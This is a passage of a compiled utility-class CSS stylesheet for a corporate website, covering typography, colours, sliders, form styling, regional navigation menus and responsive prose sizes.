  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.font-bold {
  font-weight: 700;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.\!uppercase {
  text-transform: uppercase !important;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.normal-case {
  text-transform: none;
}

.italic {
  font-style: italic;
}

.leading-5 {
  line-height: 1.25rem;
}

.leading-6 {
  line-height: 1.5rem;
}

.leading-8 {
  line-height: 2rem;
}

.leading-snug {
  line-height: 1.375;
}

.leading-tight {
  line-height: 1.25;
}

.tracking-\[\.20em\] {
  letter-spacing: .20em;
}

.tracking-\[2px\] {
  letter-spacing: 2px;
}

.tracking-wide {
  letter-spacing: 0.025em;
}

.tracking-wider {
  letter-spacing: 0.05em;
}

.\!text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-bright-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-dark-blue {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-dark-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(157 157 157 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(25 25 25 / var(--tw-text-opacity));
}

.text-inherit {
  color: inherit;
}

.text-lime {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.text-mid-blue {
  --tw-text-opacity: 1;
  color: rgb(108 178 255 / var(--tw-text-opacity));
}

.text-orange {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.text-slate-900 {
  --tw-text-opacity: 1;
  color: rgb(15 23 42 / var(--tw-text-opacity));
}

.text-turquoise {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.underline-offset-4 {
  text-underline-offset: 4px;
}

.\!opacity-100 {
  opacity: 1 !important;
}

.opacity-0 {
  opacity: 0;
}

.opacity-50 {
  opacity: 0.5;
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-all {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform {
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-200 {
  transition-duration: 200ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-linear {
  transition-timing-function: linear;
}

.prose{
  --tw-prose-headings: #00012E;
}

p {
  margin-bottom: 1.25rem;
}

.text-cta h3 {
  margin-top: 1.25rem;
  margin-bottom: 0.75rem;
}

.hero + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.hero + .text-cta > .text-cta {
  padding-top: 0px;
}

.media + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.contact .hero .padding {
  border-width: 0px;
}

.field-validation-error {
  margin-top: 0.25rem;
  display: block;
  --tw-text-opacity: 1;
  color: rgb(245 101 101 / var(--tw-text-opacity));
}

.umbraco-forms-submitmessage {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.address p, .column p {
  border-width: 0px;
}

.card ul, .card ol, .slides-container ul, .slides-container ol {
  margin-left: 1.25rem;
  list-style-type: disc;
}

/* .slides-container ul {
	@apply !ml-0;
} */

.slides-container .slick-dots li:first-of-type button {
  margin-left: 0px;
}

.card li {
  padding-bottom: 0.25rem;
}

@keyframes bounce-right {
  0%, 100% {
    transform: translateX(5%);
    animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50% {
    transform: none;
    animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-bounce-right {
  animation: bounce-right 1s infinite;
}

@media screen and (min-width:1024px) {
  body.home h1, body.europe h1, body.amea h1, body.americas-caribbean h1 {
    font-size: 4.5rem;
    line-height: 1;
  }
}

.regional-sub-nav + .umb-block-list {
  padding-top: 70px;
}

.regional-sub-menu-wrapper + .umb-block-list {
  padding-top: 70px;
}

.open {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.accordion-content p {
  margin-bottom: 0.75rem;
}

.map {
  z-index: 10;
  height: 100%;
  width: 100%;
}

.leaflet-popup-content p {
  margin: 0px !important;
  margin-bottom: 0.25rem;
}

.leaflet-control-attribution {
  display: none !important;
}

.slides-container-nav .slick-track {
  margin-left: 0px !important;
  transform: none !important;
}

.slick-dots {
  margin-top: 3rem;
  display: flex;
  list-style-type: none !important;
  justify-content: flex-start;
  font-size: 0;
}

.slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.slick-dots li button {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
  height: 0.75rem;
  width: 0.75rem;
  border-radius: 20px;
  border-width: 1px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  background-color: transparent;
}

.slick-dots li button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  opacity: 0.5;
}

.quote-picker .slick-dots {
  margin-top: 1.25rem;
}

.quote-picker .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.quote-picker .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

#form-modal {
  z-index: 100;
  position: fixed;
  top: 0px;
  bottom: 0px;
  right: 0px;
  left: 0px;
  overflow: hidden;
  overflow-y: scroll;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

#form-close {
  font-family: 'plaakBold';
  z-index: 105;
  right: 45px;
  top: 0px;
  cursor: pointer;
  font-size: 2.25rem;
  line-height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.imageWrapper {
  display: none;
}

.lp-form-header {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.content-grid ol, .content-grid ul {
  list-style-type: disc;
  padding-left: 1.25rem;
}

.content-grid li {
  padding-top: 0.5rem;
}

.bg-lime .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.bg-lime .slick-dots li.slick-active button {
  opacity: 1;
}

.service .breadcrumb {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media screen and (min-width:1024px) {
  .lg\:w-1\/4 {
    width: 25%!important;
  }

  .lg\:w-1\/2 {
    width: 50%!important;
  }
}

.form > form input {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form table {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.lp-form-field span {
  margin-top: 5px!important;
  display: inline-block!important;
  font-weight: 700!important;
  font-family: 'AkkuratLLWeb-Regular' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form textarea {
  border: 1px solid #007aff!important;
  text-indent: 10px!important;
}

.form > form input::-moz-placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form > form input::placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form div.lp-form-field {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form p {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

form *[data-layout="true"] {
  max-width: 100%!important;
  padding: 30px!important;
}

.inline-form form *[data-layout="true"] {
  padding: 0px !important;
}

.inline-form .columnContainer {
  padding-left: 0px !important;
  padding-right: 1.25rem !important;
}

.columnContainer > div {
  text-align: left !important;
  font-family: 'AkkuratLLSub-Light'!important;
}

.inline-form textarea {
  text-indent: 10px!important;
}

.address p {
  margin-bottom: 0px;
}

.odp-address p {
  margin-bottom: 0px;
  margin-right: 1px;
  display: inline-block;
}

.odp-address p::after {
  content: ",";
}

.odp-address p:last-of-type::after {
  content: none;
}

.text-cta + .hover-cards {
  margin-top: -50px;
}

.rotate-45 {
  transform: rotate(45deg);
}

.history-slider .slick-list {
  overflow: visible;
  overflow-x: hidden;
}

.bio p {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.icon-slider .slick-dots {
  margin-left: auto;
  margin-right: auto;
  margin-top: 2.5rem;
  justify-content: center;
}

.icon-slider .slick-dots li button {
  --tw-bg-opacity: 1;
  background-color: rgb(149 199 255 / var(--tw-bg-opacity));
}

.icon-slider .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.text-cta ol, .text-cta ul {
  list-style: disc;
  display: block;
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 40px;
}

.text-cta ul ul {
  list-style: circle;
}

.marketing-field {
  padding-top: 11px;
}

.hero-text a {
  text-decoration-line: underline;
}

.awards-accolades {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.active-section-link {
  font-family: 'AkkuratLLWeb-Regular';
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
  opacity: 1;
}

.active-section-link.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.current-vacancies .max-w-5xl {
  max-width: 80rem;
}

@media (min-width: 1024px) {
  .current-vacancies iframe {
    margin-left: -15px;
  }
}

.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon.svg');
  padding-bottom: 0.25rem;
}

.text-white.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

.rotate {
  animation: rotate 10s linear infinite;
}

.office-link:nth-of-type(1) {
  border: none;
}

/* .americas-sub-nav .office-link:nth-of-type(2), .europe-sub-nav .office-link:nth-of-type(2) {
	@apply lg:border-none;
} */

.our-history.bg-gradient-to-br {
  background: none;
}

.notoRegular {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 400;
  font-style: normal;
}

.notoBold {
  font-family: "Noto Sans SC", sans-serif;
  font-optical-sizing: auto;
  font-weight: 700;
  font-style: normal;
}

body.zh p, body.zh h1, body.zh h2, body.zh h3, body.zh h4, body.zh h5, body.zh h6, body.zh ul, body.zh li, body.zh ol  {
  font-family: "Noto Sans SC", sans-serif!important;
}

.custom-dropdown {
  position: relative;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  max-width: 650px;
  background-position-x: 95%;
  background-position-y: 50%;
  background-image: url('/assets/images/dropdown.svg') !important;
  background-repeat: no-repeat;
}

.dropdown-selected {
  background: white;
}

.dropdown-options {
  position: absolute;
  max-width: 650px;
  width: inherit;
  min-width: 100%;
  background: #00012e;
  display: none;
  max-height: auto;
  overflow-y: auto;
  z-index: 1000;
  top: 81px;
  /* height: calc(100vh - 50px); */
  height: -moz-fit-content;
  height: fit-content;
  position: fixed;
  overflow-x: scroll;
  /* padding-bottom: 50px; */
  /* padding-bottom: 5px; */
}

@media screen and (min-width:992px) {
  .dropdown-options {
    top: 85px;
  }
}

@media screen and (min-width:1440px) {
  .dropdown-options {
    top: 81px;
  }
}

/* .dropdown-option:hover {
    @apply text-bright-blue;
} */

.show {
  display: block;
}

.dropdown-option {
  opacity: 0.5;
}

.dropdown-option.active {
  opacity: 1;
  color: white;
  font-weight: bold;
}

.dropdown-option.dull {
  opacity: 0.5;
}

.dropdown-option.dull:hover {
  opacity: 1;
}

.vimeo-wrapper .caption p {
  margin-bottom: 0px;
}

.videos .slick-dots {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  gap: 0.75rem;
}

@media (min-width: 768px) {
  .videos .slick-dots {
    gap: 1.5rem;
  }
}

.videos .slick-dots li {
  height: 1rem;
  width: 1rem;
  border-radius: 9999px;
  border-width: 2px;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.videos .slick-dots li button {
  margin: 0px;
}

.videos .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.europe-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.americas-sub-nav .regional-language-picker .dropdown-selected .slick-dots li.slick-active button {
  opacity: 1;
}

.amea-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
  padding-left: 0px;
}

.global-sub-nav .regional-language-picker .dropdown-selected {
  display: flex;
  flex-direction: row-reverse;
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  padding-left: 0px;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.global-sub-nav .regional-language-picker .dropdown-selected.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.global-sub-nav .regional-language-picker .dropdown-selected svg > path {
  stroke: #FFFFFF;
}

.regional-language-picker .dropdown-options {
  left: 0;
  top: 116px;
}

*:lang(zh) .nav-link {
  font-size: 16px;
}

*:lang(zh) .footer-title {
  font-size: 16px;
  font-weight: bold;
}

.hover\:border-l-\[\#DBFD87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: #DBFD87;
}

.custom-select-wrapper {
  position: relative;
  width: 100%;
}

.custom-select {
  width: 100%;
  padding: 10px 16px;
  background-color: white;
  border: 2px solid #00012E;
  border-radius: 8px;
  color: #00012E;
  font-size: 16px;
  cursor: pointer;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2300012E' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/csvg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 20px;
  padding-right: 40px;
}

.custom-select:hover {
  background-color: #f5f5f5;
}

.custom-select:focus {
  outline: none;
  border-color: #00012E;
  box-shadow: 0 0 0 3px rgba(0, 1, 46, 0.1);
}

.custom-select option {
  background-color: white;
  color: #00012E;
  padding: 10px;
}

.custom-select option:hover {
  background-color: #00012E;
  color: white;
}

.tab-content ul, .tab-content ol {
  margin-left: 20px;
  list-style: disc;
}

.tab-content ul li, .tab-content ol li {
  margin-bottom:10px
}

.access-img {
  height: 2rem;
  width: 2rem;
}

@media (min-width: 1024px) {
  .lg\:prose-lg {
    font-size: 1.125rem;
    line-height: 1.7777778;
  }

  .lg\:prose-lg :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.2222222em;
    line-height: 1.4545455;
    margin-top: 1.0909091em;
    margin-bottom: 1.0909091em;
  }

  .lg\:prose-lg :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.6666667em;
    margin-bottom: 1.6666667em;
    padding-left: 1em;
  }

  .lg\:prose-lg :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 2.6666667em;
    margin-top: 0;
    margin-bottom: 0.8333333em;
    line-height: 1;
  }

  .lg\:prose-lg :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.6666667em;
    margin-top: 1.8666667em;
    margin-bottom: 1.0666667em;
    line-height: 1.3333333;
  }

  .lg\:prose-lg :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.3333333em;
    margin-top: 1.6666667em;
    margin-bottom: 0.6666667em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 0.4444444em;
    line-height: 1.5555556;
  }

  .lg\:prose-lg :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    border-radius: 0.3125rem;
    padding-top: 0.2222222em;
    padding-right: 0.4444444em;
    padding-bottom: 0.2222222em;
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
  }

  .lg\:prose-lg :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8666667em;
  }

  .lg\:prose-lg :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.875em;
  }

  .lg\:prose-lg :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.75;
    margin-top: 2em;
    margin-bottom: 2em;
    border-radius: 0.375rem;
    padding-top: 1em;
    padding-right: 1.5em;
    padding-bottom: 1em;
    padding-left: 1.5em;
  }

  .lg\:prose-lg :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    margin-bottom: 0.6666667em;
  }

  .lg\:prose-lg :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 3.1111111em;
    margin-bottom: 3.1111111em;
  }

  .lg\:prose-lg :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-top: 0.75em;
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
    margin-top: 1em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 0;
  }
}

.placeholder\:text-dark-blue::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-dark-blue::placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-white::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.placeholder\:text-white::placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.after\:bg-bright-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.after\:bg-dark-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.last-of-type\:mb-0:last-of-type {
  margin-bottom: 0px;
}

.last-of-type\:border-none:last-of-type {
  border-style: none;
}

.last-of-type\:pb-0:last-of-type {
  padding-bottom: 0px;
}

.hover\:border-l-4:hover {
  border-left-width: 4px;
}

.hover\:border-dark-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.hover\:border-b-bright-blue-500:hover {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#2680EB\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(38 128 235 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#58D6C8\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(88 214 200 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#DBFE87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(219 254 135 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#FF9456\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(255 148 86 / var(--tw-border-opacity));
}

.hover\:border-l-light-blue-900:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(16 127 255 / var(--tw-border-opacity));
}

.hover\:border-l-mid-blue:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.hover\:bg-\[\#f5f5f5\]:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(245 245 245 / var(--tw-bg-opacity));
}

.hover\:bg-bright-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.hover\:bg-dark-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.hover\:bg-lime:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.hover\:bg-lime-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(202 254 79 / var(--tw-bg-opacity));
}

.hover\:bg-orange:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.hover\:bg-orange-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 112 30 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise:hover {
  --tw-bg-opacity: 1;
